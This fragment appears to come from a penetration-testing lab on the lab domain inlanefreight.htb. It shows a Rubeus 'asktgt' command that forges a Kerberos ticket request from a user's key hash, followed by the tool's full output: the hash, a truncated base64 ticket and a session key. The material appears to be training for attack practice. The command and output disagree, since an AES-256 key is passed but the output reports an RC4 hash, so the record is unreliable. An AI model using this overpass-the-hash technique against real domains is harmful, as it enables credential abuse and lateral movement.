 c:\tools> Rubeus.exe asktgt /domain:inlanefreight.htb /user:plaintext /aes256:b21c99fc068e3ab2ca789bccbef67
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: 3f74aa8f08f712f09cd5177b5c1ce50f
[*] Building AS-REQ (w/ preauth) for: 'inlanefreight.htb\plaintext'
[+] TGT request successful!
[*] Base64(ticket.kirbi):
doIE1jCCBNKgAwIBBaEDAgEWooID+TCCA/VhggPxMIID7aADAgEFoQkbB0hUQi5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB2h0Yi5jb22j
ServiceName : krbtgt/inlanefreight.htb
ServiceRealm : inlanefreight.htb
UserName : plaintext
UserRealm : inlanefreight.htb
StartTime : 7/12/2022 11:28:26 AM
EndTime : 7/12/2022 9:28:26 PM
RenewTill : 7/19/2022 11:28:26 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : 0TOKzUHdgBQKMk8+xmOV2w==